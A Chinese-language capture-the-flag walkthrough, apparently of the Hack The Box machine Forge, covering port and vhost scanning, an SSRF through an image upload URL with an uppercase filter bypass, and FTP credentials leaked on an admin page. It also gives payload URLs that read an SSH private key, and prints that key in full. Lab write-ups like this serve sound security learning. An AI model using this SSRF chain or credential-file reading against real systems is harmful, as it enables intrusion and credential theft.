基本信息
端口扫描 22,80,和一些filtered端口:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 $ nmap -sC -sV 10.10.11.111 Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-14 13:13 CST Nmap scan report for 10.10.11.111 Host is up (0.069s latency). Not shown: 992 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 21/tcp filtered ftp 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 4f:78:65:66:29:e4:87:6b:3c:cc:b4:3a:d2:57:20:ac (RSA) | 256 79:df:3a:f1:fe:87:4a:57:b0:fd:4e:d0:54:c6:28:d9 (ECDSA) |_ 256 b0:58:11:40:6d:8c:bd:c5:72:aa:83:08:c5:51:fb:33 (ED25519) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Did not follow redirect to http://forge.htb 1036/tcp filtered nsstp 1783/tcp filtered unknown 2366/tcp filtered qip-login 3914/tcp filtered listcrt-port-2 5510/tcp filtered secureidprop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 35.39 seconds

80 forge.htb加hosts访问:

一个图床,上传有两种方式,本地文件和指定url:
子域名 子域名扫描发现admin:
1 2 3 gobuster vhost -u http://forge.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -t 50 -r Found: admin.forge.htb (Status: 200) [Size: 27]

admin.forge.htb 同样加hosts后访问,提示只允许本地:



SSRF 注意前面上传图片可以指定URL,那么可以尝试从那里进行SSRF, 支持http和https,有一些过滤,可以大写绕过,访问返回的url得到源码:
admin.forge.htb 后面就是一步步读取源码:

announcements 得到ftp账号密码,但ftp不能外部登录,但提示upload接口可以使用?u=参数指定ftp url:
1 2 3 <li > An internal ftp server has been setup with credentials as user:heightofsecurity123!</li > <li > The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li > <li > The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one can simply pass a url with ?u=<url>.</li >

upload & ftp 1 url=http://Admin.Forge.htb/upload?u=ftp://user:heightofsecurity123!@127.1.1.1&remote=1
看起来就是user目录:
同样方式获取ssh私钥:
1 url=http://Admin.Forge.htb/upload?u=ftp://user:heightofsecurity123!@127.1.1.1/.ssh/id_rsa&remote=1
user_id_rsa 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 -----BEGIN OPENSSH PRIVATE KEY----- 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 shlLupso7WoS0AAAAKdXNlckBmb3JnZQE= -----END OPENSSH PRIVATE KEY-----
